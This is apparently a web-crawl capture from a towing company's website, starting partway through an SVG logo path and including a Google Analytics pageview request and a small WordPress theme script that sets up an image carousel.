2.742-2.82 2.732a.459.459 0 0 1-.366-.186.69.69 0 0 1-.132-.455c.008-.259.513-.962 1.514-2.106a83.578 83.578 0 0 0 1.436-1.679l1.704-2.023a49.59 49.59 0 0 0 2.211-2.867 39.536 39.536 0 0 0 1.721-2.61l11.047-20.368 6.335-.671-15.042 31.125c-.641 1.311-1.499 3.06-2.572 5.244-2.125 4.24-3.199 6.739-3.22 7.494-.01.313.073.576.25.79.176.215.414.325.715.333.901.028 3.72-2.653 8.457-8.041l2.501-2.859c2.8-3.15 4.924-5.39 6.37-6.716 1.446-1.326 2.46-1.981 3.04-1.964.063.002.235.046.511.133.107.029.182.045.224.046-1.905 1.221-4.617 3.944-8.137 8.169-.467.559-.812.967-1.035 1.221-.423.509-1.024 1.22-1.804 2.137-5.523 6.564-9.357 9.815-11.503 9.75-1.331-.04-2.374-.56-3.127-1.561-.754-1-1.105-2.334-1.056-4.002.04-1.355.486-3.168 1.337-5.438.852-2.267 2.144-5.073 3.876-8.411z"/><path d="M116.121 37.672l1.691-3.784 6.457-.394-7.265 16.686a94.356 94.356 0 0 0-1.455 3.399c-.372.927-.559 1.484-.565 1.666-.009.312.053.567.186.768.135.199.308.303.522.31.623.019 2.957-2.273 7.004-6.873a126.584 126.584 0 0 0 2.368-2.708c3.067-3.455 5.407-5.928 7.02-7.42 1.612-1.491 2.741-2.227 3.384-2.207.044.001.204.045.48.131.107.029.182.044.225.046-1.554.945-4.343 3.73-8.369 8.358a240.555 240.555 0 0 1-2.668 3.011c-.467.559-1.136 1.349-2.003 2.365-4.294 4.985-7.568 7.443-9.821 7.376-1.181-.036-2.124-.488-2.828-1.356-.705-.868-1.037-1.994-.995-3.375.024-.834.118-1.614.28-2.339.16-.725.402-1.461.726-2.208-1.784 2.946-3.563 5.163-5.337 6.648-1.774 1.486-3.477 2.206-5.106 2.156-1.717-.051-3.093-.744-4.126-2.08-1.035-1.334-1.519-3.071-1.455-5.208.07-2.345.606-4.514 1.613-6.505 1.004-1.992 2.521-3.896 4.552-5.714 2.03-1.791 3.938-3.136 5.727-4.035 1.788-.898 3.411-1.326 4.871-1.282 1.416.042 2.536.448 3.363 1.216.823.769 1.331 1.886 1.524 3.352zm-1.143.515c.028-.938-.19-1.714-.655-2.329-.465-.614-1.073-.932-1.825-.955-.815-.024-1.855.649-3.121 2.019-1.266 1.371-2.823 3.502-4.67 6.395-1.915 2.995-3.32 5.438-4.212 7.328-.895 1.89-1.359 3.409-1.394 4.556-.017.547.073.954.269 1.221s.53.407 1.002.421c.967.029 2.154-.536 3.562-1.693 1.41-1.157 2.898-2.782 4.463-4.875 1.991-2.653 3.578-5.077 4.76-7.271 1.183-2.196 1.791-3.802 1.821-4.817z"/><path d="M134.959 38c-1.387 1.107-2.826 2.563-4.319 4.371-1.493 1.807-2.39 2.706-2.689 2.698a.46.46 0 0 1-.366-.188.68.68 0 0 1-.131-.454c.01-.312.525-1.014 1.545-2.104.465-.482.842-.876 1.131-1.18l2.031-2.209a70.94 70.94 0 0 0 1-1.065c1.619-1.751 2.61-2.921 2.971-3.512.159-.282.363-.678.615-1.194.527-1.054.994-1.574 1.4-1.562.194.006.368.103.524.29a.881.881 0 0 1 .224.594c-.007.209-.306.689-.896 1.44-.592.751-.896 1.401-.913 1.949-.014.469.553 1.83 1.699 4.081a14.596 14.596 0 0 1 1.606 7.169c-.037 1.225-.247 2.334-.631 3.327-.384.993-.472 3.011-1.883 3.171 2.118-.241 5.672-3.131 6.5-4.967 1.517-3.361.981.455.768.699-4.114 4.65-6.802 6.322-8.884 7.683-2.081 1.359-4.173 2.007-6.276 1.944-1.654-.05-3.027-.612-4.122-1.688-1.096-1.075-1.622-2.356-1.577-3.842.03-.99.328-1.815.896-2.478.566-.661 1.248-.98 2.042-.957.708.021 1.263.307 1.667.852.402.546.59 1.276.562 2.189a3.033 3.033 0 0 1-.683 1.837c-.436.548-.9.814-1.393.8a2.689 2.689 0 0 1-.498-.055 2.045 2.045 0 0 1-.399-.129c.309.454.637.789.984 1.007.348.22.726.335 1.133.348 1.738.052 3.186-1.457 4.34-4.527 1.154-3.069 1.809-7.184 1.964-12.344l.058-1.994z"/></g></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=492504919&t=pageview&_s=1&dl=https%3A%2F%2Fwww.atlastow.com%2Ftestimonials%2Fmark%2F&ul=en-us%40posix&dt=Mark%20-%20Atlas%20Towing%20Services&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1286177567&gjid=762150137&cid=1622303644.1768676836&tid=UA-86300773-1&_gid=1446055940.1768676836&_r=1&_slc=1&z=1718735333
body_size: -450
content:
2,cG-LRJ0QGTB97

--- FILE ---
content_type: application/javascript
request_url: https://www.atlastow.com/wp-content/themes/gdstheme-child/js/child-scripts.js
body_size: -7
content:
// Child Theme Scripts

jQuery(document).ready(function($){
	
	// Portfolio Gallery
	$('.photo-large').slick({
		arrows: true,
		infinite: true,
		centerMode: false,
		dots: true,
		autoplay: true,
		autoplaySpeed: 9000,
  	});
	
});